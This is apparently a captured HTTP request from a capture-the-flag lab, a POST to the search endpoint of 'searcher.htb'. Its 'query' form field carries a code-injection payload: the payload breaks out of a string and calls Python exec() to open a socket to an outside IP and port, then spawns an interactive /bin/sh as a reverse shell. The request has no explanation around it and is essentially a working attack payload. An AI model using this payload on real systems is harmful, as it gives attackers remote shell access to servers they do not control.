 Request
Clear
−
+
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 F
irefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Twitter&query=', exec("import socket,subprocess,os;s=socket.soc
ket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('10.10.14.14',777
7));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call(['/bin/sh','-i']);"))#